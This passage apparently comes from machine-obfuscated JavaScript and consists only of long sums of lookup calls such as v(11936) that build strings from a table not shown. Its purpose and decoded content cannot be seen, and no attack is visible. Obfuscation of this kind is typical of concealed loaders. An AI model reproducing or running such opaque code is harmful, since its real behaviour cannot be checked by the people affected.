v(11936) + v(21521) + v(33298) + v(3669) + v(26632) + v(7768) + v(31151) + v(22319) + v(14871) + v(28278) + v(39342) + v(39716) + v(6174) + v(31401) + v(1079) + v(21486) + v(2804) + v(8718) + v(22152) + v(13490) + v(14061) + v(7958) + v(3444) + v(15498) + v(16487) + v(9849) + v(1602) + v(39569) + v(3033) + v(20472) + v(16371) + v(26590) + v(8105) + v(27236)) + (v(13625) + v(16638) + v(32789) + v(15270) + v(31568) + v(25805) + v(39124) + v(35964) + v(17075) + v(3937) + v(32617) + v(10658) + v(2296) + v(31978) + v(18054) + v(31655) + v(17642) + v(38930) + v(8805) + v(29229) + v(34229) + v(14273) + v(30467) + v(13688) + v(12394) + v(14701) + v(7243) + v(34044) + v(14426) + v(30723) + v(19328) + v(37649) + v(24253) + v(28951) + v(23266) + v(18798) + v(24083) + v(11038) + v(28331) + v(36939) + v(21595) + v(34590) + v(19858) + v(22701) + v(33644) + v(13160) + v(3569) + v(39838) + v(33183) + v(35604) + v(6788) + v(18426) + v(37811) + v(37871) + v(1893) + v(14541) + v(20702) + v(26812) + v(10266) + v(19905) + v(20694) + v(34631) + v(16903) + v(35915) + v(24232) + v(3259) + v(13028) + v(23955) + v(3197) + v(38570) + v(33059) + v(7742) + v(12399) + v(32942) + v(4837) + v(15376) + v(7761) + v(24330) + v(31052) + v(13054) + v(31144) + v(14202) + v(22870) + v(37447) + v(270) + v(23784) + v(13716) + v(30532) + v(9645) + v(32208) + v(5966) + v(35955) + v(31715) + v(22952) + v(36710) + v(11417) + v(37854) + v(35645) + v(1788) + v(19116)) + (v(8572) + v(31173) + v(24033) + v(29924) + v(17845) + v(30845) + v(31117) + v(34470) + v(28554) + v(1913) + v(18729) + v(39403) + v(20464) + v(23852) + v(950) + v(31600) + v(21464) + v(12188) + v(2808) + v(2866) + v(19523) + v(6082) + v(14916) + v(10262) + v(3036) + v(4259) + v(36991) + v(24293) + v(25223) + v(2423) + v(17418) + v(16608) + v(37705) + v(14161) + v(8123) + v(28497) + v(22938) + v(15764) + v(5065) + v(2357) + v(8161) + v(28387) + v(36934) + v(7009) + v(8160) + v(31216) + v(36292) + v(24989) + v(15220) + v(23756) + v(38541) + v(28746) + v(14479) + v(19083) + v(38873) + v(22764) + v(1035) + v(33044) + v(14482) + v(16653) + v(10873) + v(6085) + v(19554) + v(21505) + v(39562) + v(30827) + v(10413) + v(11265) + v(5019) + v(19696) + v(23270) + v(26976) + v(26308) + v(28473) + v(20077) + v(981) + v(33712) + v(7810) + v(19583) + v(7720) + v(829) + v(22276) + v(19616) + v(4524) + v(10160) + v(34165) + v(7389) + v(13107) + v(30087) + v(28552) + v(17852) + v(2272) + v(6120) + v(28503) + v(12345) + v(3125) + v(7657) + v(16375) + v(29221) + v(29595)) + (v(30389) + v(29870) + v(31110) + v(16028) + v(5063) + v(31247) + v(34936) + v(25894) + v(38147) + v(22776) + v(24170) + v(4893) + v(27864) + v(11042) + v(21516) + v(25722) + v(31762) + v(11447) + v(24230) + v(12789) + v(38281) + v(12721) + v(1690) + v(6268) + v(30250) + v(27226) + v(37854) + v(35645) + v(1788) + v(19116) + v(8572) + v(31173) + v(24033) + v(29924) + v(17845) + v(30845) + v(31117) + v(34470) + v(28554) + v(1913) + v(18729) + v(39403) + v(20464) + v(23852) + v(950) + v(31600) + v(21464) + v(12188) + v(2808) + v(2866) + v(36586) + v(33677) + v(13171) + v(13156) + v(5030) + v(25396) + v(12353) + v(15177) + v(19152) + v(16190) + v(28373) + v(25093) + v(9012) + v(35033) + v(14250) + v(9221) + v(37895) + v(7371) + v(33178) + v(18073) + v(20997) + v(26269) + v(26700) + v(5265) + v(20941) + v(19743) + v(38811) + v(35697) + v(30669) + v(33766) + v(16588) + v(32133) + v(6264) + v(5456) + v(39041) + v(11567) + v(15343) + v(32145) + v(34753) + v(12775) + v(18170) + v(24719) + v(38687) + v(8617) + v(1530) + v(3334) + v(22310) + v(30624) + v(30764) + v(6707)) + (v(5779) + v(13417) + v(24865) + v(6490) + v(7242) + v(38072) + v(26554) + v(31634) + v(34544) + v(38830) + v(30860) + v(8295) + v(34287) + v(14097) + v(24697) + v(21200) + v(18223) + v(13983) + v(12863) + v(6943) + v(7368) + v(33372) + v(14432) + v(3659) + v(19296) + v(5834) + v(36370) + v(16691) + v(20903) + v(23669) + v(1231) + v(3203) + v(32915) + v(36189) + v(7357) + v(25311) + v(738) + v(38877) + v(36303) + v(32402) + v(12687) + v(24717) + v(9167) + v(29724) + v(16215) + v(6291) + v(33396) + v(2072) + v(5264) + v(19498) + v(34555) + v(26453) + v(35031) + v(4933) + v(22865) + v(17998) + v(33770) + v(1472) + v(30703) + v(29449) + v(22867) + v(2467) + v(39605) + v(36343) + v(39170) + v(35518) + v(25492) + v(1509) + v(4345) + v(34997) + v(19846) + v(19661) + v(3387) + v(28994) + v(39385) + v(22686) + v(17227) + v(38061) + v(1465) + v(24622) + v(37355) + v(39866) + v(25798) + v(26205) + v(15901) + v(7951) + v(38272) + v(16538) + v(24542) + v(1049) + v(19176) + v(9370) + v(2747) + v(3520) + v(39187) + v(8414) + v(39161) + v(30230) + v(33504) + v(19089)) + (v(18333) + v(30519) + v(10629) + v(17256) + v(8007) + v(22297) + v(2694) + v(22755) + v(12841) + v(26287) + v(30088) + v(1572) + v(11568) + v(11386) + v(33480) + v(25513) + v(19742) + v(24323) + v(4768) + v(4374) + v(4387) + v(2325) + v(13515) + v(28417) + v(11816) + v(18065) + v(7580) + v(14974) + v(13451) + v(31190) + v(33154) + v(8843) + v(20106) + v(37317) + v(21373) + v(30267) + v(38727) + v(20785) + v(18113) + v(30117) + v(39316) + v(31203) + v(37291) + v(14056) + v(1454) + v(9129) + v(14753) + v(37708) + v(15943) + v(30104) + v(37064) + v(8396) + v(19908) + v(5192) + v(18338) + v(5685) + v(21710) + v(35857) + v(17484) + v(18941) + v(6764) + v(18116) + v(33485) + v(10817) + v(19433) + v(21239) + v(30172) + v(6002) + v(35118) + v(9876) + v(1439) + v(1502) + v(31753) + v(22439) + v(5864) + v(29597) + v(9693) + v(18545) + v(24178) + v(26430) + v(26160) + v(34568) + v(16742) + v(20925) + v(26964) + v(27742) + v(1420) + v(12063) + v(2807) + v(18507) + v(1228) + v(31321) + v(12810) + v(33316) + v(10751) + v(11261) + v(29711) + v(7505) + v(39266) + v(4725)) + (v(39563) + v(12416) + v(2780) + v(28610) + v(4016) + v(6048) + v(8420) + v(25739) + v(22762) + v(36244) + v(1310) + v(39281) + v(2722) + v(26178) + v(33125) + v(22130) + v(26187) + v(33374) + v(14695) + v(28804) + v(7064) + v(27870) + v(3239) + v(7231) + v(27333) + v(2900) + v(6700) + v(18573) + v(22713) + v(33927) + v(10636) + v(13381) + v(2025) + v(12427) + v(25133) + v(22696) + v(39356) + v(3930) + v(25098) + v(33952) + v(22536) + v(4216) + v(22855) + v(15396) + v(34906) + v(22856) + v(33815) + v(5558) + v(24042) + v(39148) + v(9921) + v(27808) + v(37034) + v(18789) + v(1942) + v(32650) + v(5154) + v(30505) + v(19481) + v(12820) + v(38412) + v(7362) + v(23605) + v(12643) + v(35399) + v(21316) + v(28882) + v(4017) + v(28995) + v(15584) + v(29959) + v(39476) + v(22363) + v(6787) + v(19014) + v(9610) + v(21162) + v(20175) + v(32350) + v(23121) + v(36114) + v(18800) + v(23901) + v(10306) + v(31110) + v(16028) + v(5063) + v(31247) + v(31262) + v(12596) + v(16962) + v(29964) + v(12819) + v(31423) + v(36155) + v(32259) + v(32900) + v(12433) + v(35201) + v(4335)) + (v(36474) + v(12513) + v(6315) + v(8879) + v(13565) + v(13474) + v(32615) + v(31609) + v(17874) + v(12371) + v(28505) + v(32785) + v(24218) + v(7793) + v(10713) + v(19825) + v(15851) + v(14422) + v(13728) + v(7960) + v(5826) + v(3008) + v(5867) + v(11653) + v(35821) + v(16853) + v(21517) + v(5523) + v(2553) + v(11843) + v(18030) + v(36966) + v(34722) + v(16894) + v(38910) + v(16027) + v(26127) + v(19083) + v(9452) + v(17140) + v(18370) + v(14833) + v(32229) + v(34952) + v(28281) + v(30582) + v(36573) + v(26726) + v(39565) + v(33968) + v(31958) + v(17434) + v(12497) + v(14471) + v(15535) + v(14671) + v(2508) + v(32973) + v(36032) + v(6870) + v(33298) + v(3669) + v(26632) + v(33851) + v(25672) + v(6561) + v(254) + v(25565) + v(20933) + v(24094) + v(10254) + v(3688) + v(31215) + v(37239) + v(21747) + v(23201) + v(35209) + v(2255) + v(23090) + v(37765) + v(31383) + v(39613) + v(689) + v(36395) + v(36134) + v(24912) + v(13558) + v(8103) + v(37655) + v(17014) + v(34487) + v(26745) + v(30286) + v(35062) + v(18956) + v(39880) + v(7045) + v(30119) + v(11367) + v(3090)) + (v(12346) + v(9509) + v(1480) + v(29023) + v(23398) + v(22247) + v(23472) + v(38493) + v(6550) + v(35145) + v(17035) + v(1206) + v(24474) + v(27452) + v(10652) + v(2802) + v(7910) + v(36610) + v(38784) + v(624) + v(13008) + v(32868) + v(31721) + v(32621) + v(5724) + v(13294) + v(25499) + v(10055) + v(21936) + v(38148) + v(26463) + v(35336) + v(35949) + v(13689) + v(18021) + v(33502) + v(4699) + v(33319) + v(12627) + v(34028) + v(30404) + v(16284) + v(27671) + v(9146) + v(10994) + v(34795) + v(38535) + v(12468) + v(4228) + v(15301) + v(21082) + v(25542) + v(1021) + v(35534) + v(23591) + v(19804) + v(8108) + v(19671) + v(6946) + v(27216) + v(22632) + v(18360) + v(32835) + v(23984) + v(9773) + v(12243) + v(31343) + v(30944) + v(15502) + v(16999) + v(6734) + v(8011) + v(20716) + v(30851) + v(7841) + v(10408) + v(1940) + v(36809) + v(7307) + v(13210) + v(26559) + v(33481) + v(20058) + v(13314) + v(9766) + v(24449) + v(34369) + v(5944) + v(35742) + v(38146) + v(33101) + v(19906) + v(30732) + v(749) + v(30102) + v(37642) + v(27833) + v(33159) + v(26293) + v(14748)) + (v(21599) + v(31420) + v(4927) + v(15859) + v(38499) + v(25374) + v(33087) + v(7164) + v(1004) + v(30770) + v(6807) + v(37448) + v(26680) + v(16951) + v(1329) + v(34546) + v(445) + v(27383) + v(39373) + v(8785) + v(23983) + v(34762) + v(30089) + v(16539) + v(25797) + v(9378) + v(3503) + v(22584) + v(35383) + v(25219) + v(13719) + v(33484) + v(30420) + v(22317) + v(19731) + v(21701) + v(19424) + v(405) + v(24246) + v(505) + v(22036) + v(7193) + v(28588) + v(26067) + v(8838) + v(23933) + v(1134) + v(2182) + v(33321) + v(11319) + v(37863) + v(9407) + v(3879) + v(1700) + v(14142) + v(17699) + v(10907) + v(918) + v(17977) + v(35766) + v(31527) + v(36919) + v(24825) + v(25435) + v(36907) + v(11860) + v(21845) + v(7114) + v(38728) + v(7439) + v(23796) + v(33042) + v(28944) + v(12665) + v(10013) + v(39695) + v(4529) + v(5018) + v(24802) + v(31030) + v(30869) + v(9445) + v(11528) + v(38758) + v(858) + v(12252) + v(13598) + v(6119) + v(11630) + v(19667) + v(34525) + v(14920) + v(3323) + v(18063) + v(29599) + v(19145) + v(4076) + v(3953) + v(16537) + v(11301)) + (v(35625) + v(4027) + v(2818) + v(34490) + v(19864) + v(13424) + v(21496) + v(540) + v(8093) + v(21848) + v(16359) + v(4429) + v(11537) + v(19332) + v(21119) + v(22795) + v(26248) + v(35976) + v(2236) + v(6994) + v(38465) + v(36451) + v(36780) + v(15073) + v(1126) + v(20222) + v(945) + v(29183) + v(25940) + v(17257) + v(23418) + v(18927) + v(8091) + v(17285) + v(22555) + v(1396) + v(15866) + v(35530) + v(22736) + v(11860) + v(21845) + v(7114) + v(38728) + v(7439) + v(23796) + v(33042) + v(28944) + v(12665) + v(10013) + v(39695) + v(15796) + v(28032) + v(18012) + v(20332) + v(20641) + v(18067) + v(23347) + v(33361) + v(4916) + v(5944) + v(35742) + v(38146) + v(30749) + v(34190) + v(11849) + v(28974) + v(23930) + v(14216) + v(8480) + v(13885) + v(33397) + v(30207) + v(18390) + v(6826) + v(6730) + v(28349) + v(38403) + v(32803) + v(9504) + v(39814) + v(11171) + v(14495) + v(14298) + v(2155) + v(19084) + v(26654) + v(24420) + v(7722) + v(38951) + v(2843) + v(15724) + v(35748) + v(19142) + v(13467) + v(19402) + v(4205) + v(3573) + v(26094) + v(37758) + v(31120)) + (v(9098) + v(13391) + v(19761) + v(17656) + v(17164) + v(35654) + v(17282) + v(22794) + v(37910) + v(17409) + v(20874) + v(12096) + v(34525) + v(14920) + v(3323) + v(18063) + v(29599) + v(19145) + v(4076) + v(3953) + v(16537) + v(11301) + v(35625) + v(4027) + v(2818) + v(9346) + v(23787) + v(8124) + v(21496) + v(540) + v(25633) + v(25601) + v(35863) + v(4429) + v(38269) + v(32813) + v(14078) + v(7193) + v(28588) + v(26067) + v(8838) + v(23933) + v(10643) + v(2182) + v(33321) + v(11319) + v(37863) + v(9407) + v(3879) + v(34277) + v(14142) + v(17699) + v(10907) + v(918) + v(17977) + v(15026) + v(25874) + v(30826) + v(3756) + v(39055) + v(33473) + v(6210) + v(14494) + v(31264) + v(29632) + v(10574) + v(5208) + v(20431) + v(20642) + v(27749) + v(21750) + v(14068) + v(25713) + v(18388) + v(3016) + v(6107) + v(25300) + v(34141) + v(8034) + v(17546) + v(7550) + v(33256) + v(9399) + v(18334) + v(38418) + v(3031) + v(18964) + v(32042) + v(37531) + v(245) + v(20398) + v(30094) + v(2934) + v(28218) + v(22287) + v(35652) + v(30957) + v(34242) + v(34924) + v(15117)) + (v(10841) + v(26739) + v(4402) + v(7255) + v(29931) + v(15580) + v(34792) + v(29781) + v(30976) + v(5653) + v(26196) + v(36176) + v(5308) + v(8921) + v(9617) + v(32123) + v(19140) + v(23672) + v(1851) + v(16938) + v(35865) + v(19155) + v(22621) + v(9890) + v(37742) + v(12193) + v(2222) + v(18294) + v(14128) + v(19407) + v(18010) + v(7949) + v(39482) + v(18354) + v(11681) + v(15985) + v(20256) + v(30794) + v(7741) + v(21172) + v(28324) + v(39248) + v(4150) + v(25095) + v(34693) + v(25084) + v(27880) + v(7766) + v(26837) + v(26874) + v(12938) + v(29752) + v(21307) + v(18537) + v(36235) + v(23319) + v(21742) + v(37082) + v(35410) + v(3215) + v(11879) + v(39029) + v(30728) + v(36503) + v(39655) + v(16582) + v(28199) + v(11609) + v(32634) + v(10534) + v(33512) + v(455) + v(24545) + v(37926) + v(30716) + v(35239) + v(29606) + v(27289) + v(28586) + v(3135) + v(34792) + v(29781) + v(30976) + v(5653) + v(26196) + v(36176) + v(5308) + v(8921) + v(9617) + v(32123) + v(19140) + v(23672) + v(1851) + v(16938) + v(35865) + v(19155) + v(22621) + v(9890) + v(37742) + v(12193)) + (v(2222) + v(18294) + v(14128) + v(35047) + v(32440) + v(20232) + v(28415) + v(34635) + v(3527) + v(8855) + v(20938) + v(21350) + v(20371) + v(32354) + v(15561) + v(9349) + v(18424) + v(8762) + v(19496) + v(17525) + v(30240) + v(25651) + v(28359) + v(11166) + v(36735) + v(34161) + v(27747) + v(12171) + v(26166) + v(34415) + v(24767) + v(22966) + v(1873) + v(12043) + v(23147) + v(9237) + v(38625) + v(2621) + v(3793) + v(20767) + v(2616) + v(21933) + v(6539) + v(20342) + v(25356) + v(17313) + v(30553) + v(20808) + v(10041) + v(10239) + v(9168) + v(34941) + v(38953) + v(35391) + v(28786) + v(38571) + v(4479) + v(34449) + v(17388) + v(3215) + v(11879) + v(39029) + v(30728) + v(36503) + v(27153) + v(889) + v(3781) + v(14099) + v(24151) + v(14644) + v(12392) + v(24443) + v(21545) + v(5217) + v(24754) + v(37176) + v(9792) + v(9813) + v(5151) + v(6863) + v(4434) + v(4318) + v(34953) + v(31453) + v(8269) + v(3366) + v(11926) + v(10671) + v(17743) + v(28536) + v(4890) + v(39248) + v(4150) + v(25095) + v(34693) + v(25084) + v(27880) + v(10293) + v(17198) + v(21155)) + (v(14957) + v(32769) + v(30360) + v(16396) + v(25381) + v(7472) + v(5232) + v(26203) + v(35220) + v(29015) + v(38931) + v(5049) + v(34885) + v(7314) + v(17029) + v(17370) + v(30771) + v(16128) + v(6139) + v(13805) + v(23517) + v(2081) + v(3879) + v(3973) + v(537) + v(2297) + v(30620) + v(27828) + v(23459) + v(34422) + v(16565) + v(12115) + v(7377) + v(37607) + v(34888) + v(3431) + v(36658) + v(3997) + v(39483) + v(20992) + v(19698) + v(19305) + v(29041) + v(13839) + v(33336) + v(5290) + v(28294) + v(4484) + v(35378) + v(469) + v(35658) + v(26021) + v(22403) + v(1338) + v(9384) + v(12941) + v(33723) + v(7483) + v(6146) + v(17919) + v(13200) + v(39689) + v(584) + v(11192) + v(33081) + v(6588) + v(5084) + v(13872) + v(26434) + v(19546) + v(10788) + v(434) + v(22193) + v(32734) + v(30211) + v(432) + v(37508) + v(37121) + v(11665) + v(28506) + v(19440) + v(29231) + v(39288) + v(37532) + v(29077) + v(23316) + v(16450) + v(25141) + v(27842) + v(23592) + v(18952) + v(6704) + v(20530) + v(16091) + v(39492) + v(35620) + v(20829) + v(19117) + v(35400) + v(31162)) + (v(33768) + v(36442) + v(13845) + v(12738) + v(37903) + v(9729) + v(24211) + v(28989) + v(32603) + v(26090) + v(34035) + v(21999) + v(16501) + v(18298) + v(11422) + v(6637) + v(6045) + v(32651) + v(18646) + v(7615) + v(28091) + v(29516) + v(8114) + v(12234) + v(31490) + v(1850) + v(316) + v(36967) + v(9563) + v(31724) + v(8592) + v(7195) + v(31966) + v(10641) + v(18498) + v(27547) + v(11879) + v(39029) + v(30728) + v(36503) + v(27153) + v(889) + v(3781) + v(14099) + v(24151) + v(14644) + v(12392) + v(24443) + v(21545) + v(6261) + v(6667) + v(38271) + v(30038) + v(18235) + v(20397) + v(4899) + v(28328) + v(27023) + v(9543) + v(35299) + v(24776) + v(28320) + v(22326) + v(33143) + v(29879) + v(10781) + v(32710) + v(18335) + v(27622) + v(11963) + v(23943) + v(6728) + v(32111) + v(23496) + v(12504) + v(38640) + v(251) + v(9472) + v(31276) + v(34583) + v(22100) + v(22735) + v(33817) + v(7182) + v(3049) + v(19100) + v(9763) + v(21921) + v(5075) + v(19175) + v(9944) + v(19394) + v(2934) + v(28218) + v(22287) + v(35652) + v(30957) + v(34242) + v(1840) + v(36703)) + (v(19428) + v(268) + v(36709) + v(18373) + v(12585) + v(10457) + v(33976) + v(36845) + v(8268) + v(36317) + v(19435) + v(6248) + v(24804) + v(27043) + v(5968) + v(10588) + v(33831) + v(30546) + v(14779) + v(8089) + v(10292) + v(39415) + v(16831) + v(35328) + v(7724) + v(23142) + v(35514) + v(5666) + v(28499) + v(12380) + v(30290) + v(10357) + v(33817) + v(7182) + v(3049) + v(19100) + v(9763) + v(21921) + v(5075) + v(19175) + v(9944) + v(19394) + v(2934) + v(28218) + v(22287) + v(35652) + v(30957) + v(34242) + v(1840) + v(36703) + v(19428) + v(268) + v(36709) + v(18373) + v(12585) + v(16578) + v(26711) + v(2254) + v(11933) + v(15708) + v(22533) + v(38887) + v(607) + v(26945) + v(38329) + v(23151) + v(35262) + v(9349) + v(18424) + v(8762) + v(19496) + v(17525) + v(30240) + v(25651) + v(21546) + v(1442) + v(3677) + v(27378) + v(38734) + v(34630) + v(35961) + v(19167) + v(19448) + v(4631) + v(20283) + v(34821) + v(18025) + v(22978) + v(14005) + v(38130) + v(16059) + v(32172) + v(12924) + v(34576) + v(11814) + v(36290) + v(22862) + v(37375) + v(35161) + v(32837)) + (v(14281) + v(7131) + v(23418) + v(39647) + v(25919) + v(38185) + v(7451) + v(36511) + v(2654) + v(31558) + v(10250) + v(17844) + v(30694) + v(21009) + v(8283) + v(30665) + v(34927) + v(5249) + v(23509) + v(29479) + v(36486) + v(27584) + v(11475) + v(4873) + v(36594) + v(11519) + v(20890) + v(19120) + v(33935) + v(24924) + v(34017) + v(11685) + v(28124) + v(18744) + v(21736) + v(27745) + v(24019) + v(32949) + v(36121) + v(18516) + v(33961) + v(35127) + v(6280) + v(29653) + v(35124) + v(14274) + v(38352) + v(19070) + v(13261) + v(7679) + v(12598) + v(13390) + v(25344) + v(654) + v(19369) + v(6356) + v(7360) + v(21065) + v(31737) + v(32836) + v(22233) + v(35687) + v(16331) + v(5143) + v(35077) + v(24524) + v(32326) + v(10209) + v(10059) + v(18123) + v(24213) + v(33209) + v(7369) + v(26269) + v(26700) + v(5265) + v(20941) + v(3243) + v(20477) + v(8327) + v(35008) + v(35641) + v(32560) + v(1998) + v(36449) + v(19259) + v(13140) + v(21154) + v(9226) + v(13344) + v(22224) + v(12143) + v(38795) + v(30608) + v(36129) + v(8857) + v(20953) + v(25825) + v(12480) + v(28645)) + (v(2584) + v(1400) + v(2021) + v(26668) + v(3157) + v(4383) + v(13925) + v(2127) + v(5283) + v(12202) + v(36828) + v(26480) + v(4285) + v(20926) + v(12819) + v(31423) + v(36155) + v(35722) + v(16272) + v(12211) + v(33642) + v(28014) + v(34133) + v(32630) + v(33196) + v(5403) + v(23275) + v(36240) + v(21337) + v(36039) + v(22911) + v(33379) + v(28185) + v(24367) + v(8661) + v(10792) + v(10155) + v(34533) + v(21726) + v(30366) + v(11218) + v(26357) + v(8399) + v(1691) + v(13745) + v(19207) + v(38980) + v(10658) + v(2296) + v(31978) + v(18054) + v(31655) + v(17221) + v(4708) + v(25392) + v(5090) + v(26127) + v(19083) + v(9452) + v(17140) + v(24112) + v(758) + v(14426) + v(30723) + v(19328) + v(13015) + v(16011) + v(31286) + v(31673) + v(31336) + v(16436) + v(28503) + v(12345) + v(3125) + v(7657) + v(16375) + v(35334) + v(6459) + v(8881) + v(27186) + v(33183) + v(35604) + v(6507) + v(17822) + v(15316) + v(4942) + v(10617) + v(20466) + v(36684) + v(26971) + v(36086) + v(19506) + v(19878) + v(18494) + v(31362) + v(31272) + v(25802) + v(9904) + v(30424) + v(4834)) + (v(17568) + v(14247) + v(13733) + v(13563) + v(38617) + v(34129) + v(22718) + v(34894) + v(29206) + v(31546) + v(34007) + v(8714) + v(28999) + v(25671) + v(8891) + v(3457) + v(17036) + v(35347) + v(30516) + v(11339) + v(29044) + v(2072) + v(35170) + v(7250) + v(4677) + v(3715) + v(14925) + v(36252) + v(3583) + v(36427) + v(39493) + v(36314) + v(3867) + v(34731) + v(12218) + v(17357) + v(962) + v(35232) + v(11911) + v(19370) + v(23131) + v(2090) + v(24371) + v(35194) + v(19019) + v(27883) + v(25061) + v(13769) + v(18333) + v(30519) + v(2985) + v(36278) + v(6676) + v(38560) + v(18572) + v(21099) + v(32996) + v(33839) + v(9094) + v(29943) + v(36993) + v(35789) + v(5713) + v(31689) + v(10390) + v(22813) + v(5590) + v(7961) + v(2516) + v(9251) + v(34338) + v(33701) + v(21595) + v(34590) + v(1603) + v(39023) + v(21320) + v(25818) + v(26487) + v(32133) + v(6264) + v(32518) + v(25672) + v(35814) + v(998) + v(27191) + v(32089) + v(18557) + v(18418) + v(8681) + v(37174) + v(13292) + v(34080) + v(31070) + v(12027) + v(9760) + v(10485) + v(1826) + v(10001) + v(13234)) + (v(17761) + v(34733) + v(37615) + v(37973) + v(19812) + v(24841) + v(6883) + v(18184) + v(10728) + v(8026) + v(31001) + v(15737) + v(2597) + v(17066) + v(8239) + v(25904) + v(36259) + v(18073) + v(20997) + v(26269) + v(2237) + v(8180) + v(12543) + v(3798) + v(14007) + v(3931) + v(17948) + v(27675) + v(35902) + v(13301) + v(29573) + v(21791) + v(26455) + v(39753) + v(37705) + v(14161) + v(8123) + v(35411) + v(27725) + v(22335) + v(16800) + v(17216) + v(12152) + v(25452) + v(11235) + v(34204) + v(10688) + v(27863) + v(28805) + v(11118) + v(22076) + v(33424) + v(2731) + v(36383) + v(19318) + v(4629) + v(15176) + v(15883) + v(9437) + v(4117) + v(2190) + v(34537) + v(20303) + v(29258) + v(10242) + v(14199) + v(21108) + v(5579) + v(6201) + v(20144) + v(14677) + v(38583) + v(9281) + v(29945) + v(5692) + v(20160) + v(15166) + v(16072) + v(39368) + v(20255) + v(16298) + v(20885) + v(10913) + v(21771) + v(7519) + v(1073) + v(34840) + v(19070) + v(13261) + v(6748) + v(32519) + v(36460) + v(7017) + v(11838) + v(24127) + v(24447) + v(21823) + v(28242) + v(37877) + v(3175)) + (v(35810) + v(27106) + v(24739) + v(38225) + v(19149) + v(8363) + v(2143) + v(32017) + v(16792) + v(26586) + v(11872) + v(31044) + v(31335) + v(38860) + v(37573) + v(25829) + v(2553) + v(11843) + v(18030) + v(1239) + v(35712) + v(20178) + v(3408) + v(9768) + v(6506) + v(731) + v(19935) + v(31317) + v(13469) + v(17428) + v(35768) + v(1246) + v(39629) + v(35938) + v(39410) + v(25853) + v(39663) + v(21574) + v(10481) + v(34106) + v(24546) + v(14135) + v(11220) + v(21906) + v(28447) + v(21141) + v(39253) + v(13179) + v(35332) + v(2048) + v(5820) + v(20373) + v(8766) + v(20276) + v(5281) + v(9825) + v(31849) + v(6781) + v(28209) + v(19765) + v(25877) + v(28597) + v(11682) + v(28368) + v(23976) + v(10536) + v(14806) + v(14309) + v(926) + v(9124) + v(11278) + v(39254) + v(28233) + v(1186) + v(22097) + v(18135) + v(8405) + v(29227) + v(22190) + v(3154) + v(3802) + v(26782) + v(8280) + v(12264) + v(23942) + v(7055) + v(15623) + v(37365) + v(37093) + v(609) + v(31021) + v(28372) + v(28198) + v(25984) + v(18572) + v(21099) + v(32996) + v(33839) + v(9094) + v(29943)) + (v(36993) + v(22955) + v(30510) + v(5698) + v(2018) + v(24403) + v(25029) + v(38132) + v(28176) + v(21920) + v(20011) + v(35943) + v(39891) + v(16261) + v(32380) + v(16744) + v(38889) + v(15644) + v(13263) + v(13523) + v(1542) + v(18096) + v(16765) + v(32908) + v(4806) + v(24682) + v(34982) + v(7960) + v(8432) + v(1476) + v(27298) + v(34866) + v(3905) + v(9791) + v(7919) + v(37365) + v(37093) + v(609) + v(31021) + v(22679) + v(3852) + v(5926) + v(36924) + v(34636) + v(24e3) + v(5738) + v(15213) + v(26291) + v(5815) + v(13638) + v(12661) + v(29437) + v(15160) + v(19028) + v(8256) + v(15804) + v(28120) + v(1618) + v(24467) + v(9308) + v(1690) + v(6268) + v(25943) + v(30517) + v(32171) + v(13571) + v(16300) + v(15808) + v(17412) + v(13790) + v(6422) + v(24757) + v(5656) + v(28719) + v(33541) + v(18240) + v(25750) + v(733) + v(6876) + v(3968) + v(15229) + v(30679) + v(8717) + v(37765) + v(31383) + v(24071) + v(38492) + v(592) + v(13479) + v(28823) + v(8667) + v(4119) + v(36539) + v(21883) + v(23736) + v(30702) + v(32327) + v(19980) + v(14228) + v(14972)) + (v(27903) + v(13065) + v(10928) + v(11209) + v(11207) + v(24300) + v(38432) + v(21106) + v(34251) + v(28721) + v(11332) + v(2127) + v(5283) + v(12202) + v(36828) + v(26480) + v(4285) + v(20926) + v(12819) + v(5434) + v(3061) + v(35566) + v(4416) + v(13990) + v(15265) + v(31664) + v(25430) + v(1344) + v(26482) + v(20570) + v(32187) + v(38927) + v(13414) + v(30026) + v(21014) + v(25242) + v(3572) + v(18542) + v(12982) + v(4911) + v(30212) + v(15403) + v(18460) + v(16989) + v(6712) + v(22985) + v(14175) + v(35168) + v(12334) + v(28591) + v(29551) + v(18324) + v(11551) + v(25844) + v(10584) + v(5895) + v(1514) + v(5132) + v(38617) + v(34129) + v(22718) + v(29294) + v(773) + v(30831) + v(37541) + v(34776) + v(15394) + v(17169) + v(14112) + v(2035) + v(25784) + v(19207) + v(23821) + v(27883) + v(25061) + v(13769) + v(18333) + v(30519) + v(34751) + v(4411) + v(30531) + v(25596) + v(9824) + v(1149) + v(24141) + v(24029) + v(36116) + v(20341) + v(16013) + v(10474) + v(19742) + v(34237) + v(7084) + v(34379) + v(33631) + v(16492) + v(10047) + v(11613) + v(24175) + v(5757)) + (v(37963) + v(7105) + v(23673) + v(13282) + v(27400) + v(13571) + v(16300) + v(15808) + v(17412) + v(13790) + v(6422) + v(24757) + v(5656) + v(28719) + v(33541) + v(18240) + v(25750) + v(733) + v(6876) + v(3968) + v(15229) + v(22726) + v(2136) + v(3682) + v(12558) + v(28653) + v(12034) + v(30710) + v(33183) + v(12446) + v(12592) + v(34019) + v(18069) + v(16457) + v(24542) + v(36564) + v(18560) + v(27013) + v(10759) + v(30455) + v(1250) + v(18494) + v(38946) + v(38350) + v(13257) + v(5294) + v(23270) + v(26976) + v(874) + v(38391) + v(11561) + v(37733) + v(15098) + v(617) + v(28411) + v(6066) + v(25054) + v(21360) + v(5395) + v(21735) + v(24868) + v(1072) + v(28797) + v(16509) + v(3239) + v(7231) + v(27333) + v(2900) + v(6133) + v(32976) + v(18640) + v(15870) + v(3271) + v(37738) + v(23650) + v(34189) + v(9421) + v(18341) + v(24501) + v(22054) + v(18554) + v(31495) + v(14196) + v(39051) + v(1612) + v(19294) + v(34420) + v(15363) + v(13623) + v(2774) + v(15134) + v(22824) + v(3856) + v(8879) + v(13565) + v(24487) + v(19818) + v(15931) + v(36271) + v(8145)) + (v(6938) + v(34192) + v(32483) + v(23652) + v(30696) + v(16248) + v(30286) + v(35969) + v(1140) + v(26971) + v(9125) + v(24357) + v(24712) + v(10927) + v(6925) + v(33773) + v(15908) + v(24027) + v(9693) + v(18545) + v(11997) + v(14213) + v(31182) + v(26361) + v(16161) + v(14674) + v(11335) + v(8677) + v(1800) + v(2331) + v(37585) + v(39311) + v(33365) + v(1897) + v(25469) + v(11316) + v(23847) + v(35194) + v(1590) + v(31954) + v(295) + v(37017) + v(38964) + v(3167) + v(14439) + v(4771) + v(6714) + v(33392) + v(19233) + v(31026) + v(17548) + v(5936) + v(25341) + v(21476) + v(32789) + v(32580) + v(12810) + v(9623) + v(4948) + v(5941) + v(25755) + v(4347) + v(2538) + v(38752) + v(32224) + 